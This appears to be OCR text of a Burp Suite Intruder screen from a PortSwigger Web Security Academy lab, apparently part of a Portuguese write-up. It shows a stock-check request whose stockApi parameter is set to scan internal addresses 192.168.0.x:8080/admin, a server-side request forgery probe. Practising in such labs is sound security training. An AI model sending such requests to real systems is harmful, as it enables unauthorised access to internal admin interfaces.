 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: acf31f6e1fce07ff8013172f00330088.web-security-academy.net
3 Connection: close
4 Content-Length: 96
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://acf31f6e1fce07ff8013172f00330088.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://acf31f6e1fce07ff8013172f00330088.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
15 Cookie: session=
16
17 stockApi=http://192.168.0.§1§:8080/admin
Requisição do Intruder